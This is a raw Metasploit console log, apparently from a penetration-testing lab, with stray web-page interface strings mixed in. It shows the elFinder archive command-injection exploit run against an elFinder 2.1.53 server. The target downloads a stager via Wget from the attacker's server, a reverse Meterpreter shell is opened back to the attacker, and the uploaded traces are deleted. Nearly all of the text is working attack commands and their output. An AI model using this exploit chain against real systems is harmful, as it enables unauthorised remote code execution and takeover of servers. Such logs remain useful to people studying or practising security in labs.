 msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set LHOST 10.10.15.71
Folder is empty
LHOST => 10.10.15.71
Drop to add items
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.10.15.71:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file HllBJdDhQ.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive OpVobrY.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.15.71:8080/g4Fa08hW
[*] Client 10.129.103.68 (Wget/1.20.3 (linux-gnu)) requested /g4Fa08hW
[*] Sending payload to 10.129.103.68 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  50.46% done (55/109 bytes)
[*] Command Stager progress -  70.64% done (77/109 bytes)
[*] Sending stage (1017704 bytes) to 10.129.103.68
[+] Deleted HllBJdDhQ.txt
[+] Deleted OpVobrY.zip
[*] Meterpreter session 1 opened (10.10.15.71:4444 -> 10.129.103.68:33278) at 2025-02-15 07:00:08 -0500
[*] Command Stager progress -  82.57% done (90/109 bytes)
[*] Command Stager progress - 100.00% done (109/109 bytes)
[*] Server stopped.
meterpreter >